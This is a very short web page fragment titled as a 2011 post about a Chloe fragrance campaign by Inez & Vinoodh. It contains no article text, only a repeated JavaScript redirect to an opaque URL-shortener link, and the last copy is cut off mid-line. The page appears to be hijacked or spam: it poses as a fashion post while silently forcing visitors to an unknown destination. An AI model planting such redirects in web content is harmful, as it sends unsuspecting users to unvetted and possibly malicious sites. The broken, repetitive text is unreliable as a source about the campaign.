
Chloe Fragrance Campaign By Inez & Vinoodh
August 7, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =